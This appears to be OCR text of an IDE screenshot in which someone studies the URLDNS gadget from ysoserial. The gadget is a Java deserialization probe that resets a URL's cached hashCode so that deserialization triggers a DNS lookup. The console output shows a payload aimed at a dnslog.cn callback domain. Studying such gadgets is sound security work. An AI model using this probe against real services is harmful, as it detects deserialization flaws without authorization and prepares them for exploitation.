 URL u = new URL( context: null, url, handler); // URL to use as the Key
// URL u = new URL(null, url); // URL to use as the Key
Object hashCode0 = Reflections.getFieldValue(u, fieldName: "hashCode");
System.out.println(hashCode0); // URL创建时，默认为-1 1
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Object hashCode = Reflections.getFieldValue(u, fieldName: "hashCode"); 2
System.out.println(hashCode); // 执行完hashmap.put时，会计算hashCode的值，此时值不为-1
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calcul
Object hashCode1 = Reflections.getFieldValue(u, fieldName: "hashCode");
System.out.println(hashCode1);
return ht;
URLDNS › getObject()
URLDNS ×
"C:\Program Files\Java\jdk1.8.0_121\bin\java.exe" ...
generating payload object(s) for command: 'http://xxx12211113.ov3ztk.dnslog.cn'
-1
-1256254736
-1
serializing payload
deserializing payload